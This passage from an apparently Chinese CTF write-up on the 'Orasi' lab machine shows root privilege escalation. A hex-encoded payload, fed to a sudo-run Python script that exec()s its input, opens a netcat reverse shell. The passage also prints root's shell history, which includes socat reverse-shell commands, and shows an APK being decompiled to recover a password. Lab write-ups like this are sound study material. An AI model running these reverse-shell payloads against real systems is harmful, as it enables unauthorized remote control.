NameError: name 'whoami' is not defined很好,说明被正常解析了,尝试执行python命令反弹shell!!!

irida@orasi:~$ sudo -u root /usr/bin/python3 /root/oras.py
: 696d706f7274206f733b6f732e73797374656d28226e63202d65202f62696e2f62617368203139322e3136382e31302e31303220333435362229
stty: 'standard input': Inappropriate ioctl for device
bash: line 12: ifconfig: command not found
拿下rootshell!!!!顺便还能看到作者当初创建靶场的全过程,以后说不定我还能用上!!
(remote) root@orasi:/root# ls -la
total 52
drwx------ 6 root root 4096 Feb 11 2021 .
drwxr-xr-x 18 root root 4096 Feb 11 2021 ..
-rw------- 1 root root 4305 Feb 11 2021 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb 11 2021 .cache
drwxr-xr-x 2 root root 4096 Feb 11 2021 .cron
drwx------ 3 root root 4096 Feb 11 2021 .gnupg
drwxr-xr-x 3 root root 4096 Feb 11 2021 .local
-rwx------ 1 root root 126 Feb 11 2021 oras.py
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Feb 11 2021 root.txt
-rw-r--r-- 1 root root 180 Feb 11 2021 .wget-hsts
(remote) root@orasi:/root# cat .bash_history
clear
which python3
sudo apt-get install python3-pip
apt-get install sudo
sudo apt-get install python3-pip
pip3 install flask
sudo apt-get install vsftpd
sudo apt-get install php
clear
sudo useradd kori
passwd kori
cd /home
ls
sudo useradd -m -d /home/kori kori
sudo -m -d /home/kori kori
sudo mkdir /home/kori
cd
clear
ls
sudo chown kori:kori /home/kori
ls -l /home/kori/
ls -l /home/
cat /etc/passwd
cd
clear
sudo apt-get install vsftpd
sudo cp /etc/vsftpd.conf /etc/vsftpd.conf.orig
sudo mkdir -p /var/ftp/pub
sudo chown nobody:nogroup /var/ftp/pub
nano /etc/vsftpd.conf
sudo systemctl restart vsftpd
sudo systemctl status vsftpf
sudo systemctl status vsftpd
clear
cd /var/
ls
cd ftp
ls
cd pub
ls
wget 10.0.2.15:8000/url
ls
ls -la
chown www-data:www-data url
ls -la
chown nobody:nogroup url
clear
cd
clear
ls
cd var
ls
cd /var
ls
cd www
ls
cd html
ls
rm index.hmtl
rm index.html
clear
s
wget 10.0.2.15:8001/server.py
wget 10.0.2.15:8002/server.py
clear
ls
ls -la
cd
cd /etc/systemd/system/
nano orasi.service
cat orasi.service
systemctl enable orasi.service
reboot
export TERM=xterm
d
cd
ls
clear
sudo apt-get purge ssh
sudo apt-get remove ssh
sudo apt-get purge openssh-server
sudo apt-get remove openssh-server
sudo apt-get autoremove openssh-server
clear
ls
cd /var/www/html
ls
python3 server.py
reboot
clear
ls
ls -la
mkdir ./cron
ls -la
rm cron
rm -rf dir
clear
mkdir .cron
cd .cron
wget raw.githubusercontent.com/AL1ENUM/cron-service/main/check.sh
ks
cat check.sh
system is-active orasi.service
systemctl is-active orasi.service
nano check.sh
system is-active orasi.service
systemctl is-active orasi.service
clear
cd
nano /etc/crontab
/bin/bash /root/.cron/check.sh
/bin/bash /root/.cron/check.sh
which bash
/usr/bin/bash /root/.cron/check.sh
nano /root/.cron/check.sh
/bin/bash /root/.cron/check.sh
nano /root/.cron/check.sh
/bin/bash /root/.cron/check.sh
/usr/bin/bash /root/.cron/check.sh
/usr/bin/bash /root/.cron/check.sh
nano /root/.cron/check.sh
ls -la
cd .cron
ls
chmod +x check.sh
cd
rm -rf cron
clear
/usr/bin/bash /root/.cron/check.sh
/root/.cron/check.sh
nano /root/.cron/check.sh
/root/.cron/check.sh
/bin/sh /root/.cron/check.sh
nano /root/.cron/check.sh
/bin/sh /root/.cron/check.sh
/bin/bash /root/.cron/check.sh
ls
ls -la
cd .cron
ls
./check.sh
nano check.sh
./check.sh
nano check.sh
./check.sh
nano check.sh
./check.sh
nano check.sh
/bin/bash /root/.cron/check.sh
nano check.sh
nano check.sh
/bin/bash /root/.cron/check.sh
mv check.sh check
/bin/bash /root/.cron/check
nano check.sh
nano check
rm check
clear
nano check
chmod +x check
./check
/bin/bash check
/bin/bash /root/.cron/check
cd
nano /etc/crontab
/bin/bash /root/.cron/check
cd .cron
ls -la
chmod 600 check
/bin/bash /root/.cron/check
ls -la
chmod +x check
ls -la
chmod 700 check
ls -la
/bin/bash /root/.cron/check
cd
clear
sudo /etc/init.d/apache stop
sudo /etc/init.d/apache2 stop
reboot
clear
cd /var/www/html
ls
nano server.py
clear
reboot
clear
cd /var/www/html
ls
nano index.html
reboot
clear
cd /etc/systemd/system/
ls
cat orasi.service
nano orasi.service
reboot
cd /var/www/html
ls
clear
mv server.py pyth0ns3rv3ros.py
reboot
which rbash
exit
cd
ls
echo "b1c17c79773c831cbb9109802059c6b5" > root.txt
ls -la
chmod 600 root.txt
ls -la
cat root.txt
clear
exit
which socat
shell
zsh
rbash
sudo apt-get install socat
clear
ls
ls
cd /home
ls
cd kori
ls
wget 10.0.2.15:8000/jail.php
cat jail.php
php jail.php "socat TCP:10.0.2.15:4444 EXEC:sh"
nano jail.php
php jail.php "socat TCP:10.0.2.15:4444 EXEC:sh"
clear
ls
chown kori:kori jail.php
php jail.php "socat TCP:10.0.2.15:4444 EXEC:sh"
sudo su kori
su kori
clear
ls
ls -la
cd
clear
nano /etc/sudo
nano /etc/sudoers
su kori
nano /etc/sudoers
exit
su www-data
nano /etc/sudoers
nano /etc/sudoers
nano /etc/sudoers
which php
nano /etc/sudoers
nano /etc/sudoers
nano /etc/sudoers
clear
nano /etc/sudoers
nano /etc/sudoers
su kori
nano /etc/sudoers
nano /etc/sudoers
nano /etc/sudoers
nano /etc/sudoers
nano /etc/sudoers
nano /etc/sudoers
clear
su kori
sudo apt-get install openssh-server
clear
nano /etc/sudoers
ls
clear
nano /etc/sudoers
pip3 install base64
clear
pip3 install re
pip3 install re
pip install re
clear
pwd
ls
wget 10.0.2.15:8000/oras.py
clear
ls
ls -la
chmod 600 oras.py
chmod 700 oras.py
ls -la
ls
clear
exit
ls
cat root.txt
clear
exit
reboot
(remote) root@orasi:/root# cat oras.py
import os
import base64
import re
import sys
name = input(": ")
name = bytes.fromhex(name).decode('utf-8')
print(exec(name))
(remote) root@orasi:/root# cat root.txt
b1c17c79773c831cbb9109802059c6b5
(remote) root@orasi:/root# linux下操作apk
看师傅们的wp发现似乎有这种方法在linux命令行操作apk:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ cp irida.apk irida.zip
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ unzip irida.zip
Archive: irida.zip
inflating: res/color/material_on_surface_disabled.xml
inflating: res/layout/test_toolbar.xml
inflating: res/anim/design_snackbar_in.xml
--------------
inflating: res/color/design_icon_tint.xml
inflating: res/drawable/abc_seekbar_tick_mark_material.xml
inflating: classes.dex
extracting: res/drawable-hdpi-v4/notification_bg_normal.9.png
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ ll
total 16120
-rw-rw-r-- 1 kali kali 326592 Jun 13 11:16 a
-rw-rw-r-- 1 kali kali 2256 Jan 1 1981 AndroidManifest.xml
-rw-rw-r-- 1 kali kali 7480816 Jan 1 1981 classes.dex
-rw-rw-r-- 1 kali kali 4083889 Jun 13 12:08 irida.apk
-rw-rw-r-- 1 kali kali 4083889 Jun 13 12:19 irida.zip
drwxrwxr-x 8 kali kali 4096 Jun 13 12:19 kotlin
drwxrwxr-x 3 kali kali 4096 Jun 13 12:19 META-INF
drwxrwxr-x 46 kali kali 4096 Jun 13 12:19 res
-rw-rw-r-- 1 kali kali 482544 Jan 1 1981 resources.arsc
-rw-rw-r-- 1 kali kali 16976 Feb 7 2021 url
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ d2j-dex2jar classes.dex
dex2jar classes.dex -> ./classes-dex2jar.jar
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ mkdir irida
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ procyon classes-dex2jar.jar -o ./irida
------------------发现似乎还用了kotlin写的。。
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ grep -Pnir irida ./irida/
./irida/com/alienum/irida/ui/login/LoggedInUserView.java:5:package com.alienum.irida.ui.login;
./irida/com/alienum/irida/ui/login/LoginViewModel.java:5:package com.alienum.irida.ui.login;
./irida/com/alienum/irida/ui/login/LoginViewModel.java:7:import com.alienum.irida.data.model.LoggedInUser;
./irida/com/alienum/irida/ui/login/LoginViewModel.java:8:import com.alienum.irida.data.Result;
./irida/com/alienum/irida/ui/login/LoginViewModel.java:11:import com.alienum.irida.data.LoginRepository;
./irida/com/alienum/irida/ui/login/LoginActivity.java:5:package com.alienum.irida.ui.login;
./irida/com/alienum/irida/ui/login/LoginResult.java:5:package com.alienum.irida.ui.login;
./irida/com/alienum/irida/ui/login/LoginFormState.java:5:package com.alienum.irida.ui.login;
./irida/com/alienum/irida/ui/login/LoginViewModelFactory.java:5:package com.alienum.irida.ui.login;
./irida/com/alienum/irida/ui/login/LoginViewModelFactory.java:7:import com.alienum.irida.data.LoginRepository;
./irida/com/alienum/irida/ui/login/LoginViewModelFactory.java:8:import com.alienum.irida.data.LoginDataSource;
./irida/com/alienum/irida/data/LoginRepository.java:5:package com.alienum.irida.data;
./irida/com/alienum/irida/data/LoginRepository.java:7:import com.alienum.irida.data.model.LoggedInUser;
./irida/com/alienum/irida/data/LoginDataSource.java:5:package com.alienum.irida.data;
./irida/com/alienum/irida/data/LoginDataSource.java:10:import com.alienum.irida.data.model.LoggedInUser;
./irida/com/alienum/irida/data/LoginDataSource.java:15: if (s.equals("irida") && s2.equals(this.protector("1#2#3#4#5"))) {
./irida/com/alienum/irida/data/LoginDataSource.java:17: return new Result.Success<Object>(new LoggedInUser(UUID.randomUUID().toString(), "Irida Orasis"));
./irida/com/alienum/irida/data/Result.java:5:package com.alienum.irida.data;
./irida/com/alienum/irida/data/model/LoggedInUser.java:5:package com.alienum.irida.data.model;
./irida/com/alienum/irida/R.java:5:package com.alienum.irida;
./irida/com/alienum/irida/R.java:2756: public static final int Theme_Irida = 2131689884;
./irida/com/alienum/irida/BuildConfig.java:5:package com.alienum.irida;
./irida/com/alienum/irida/BuildConfig.java:9: public static final String APPLICATION_ID = "com.alienum.irida";同样可以找到密码。





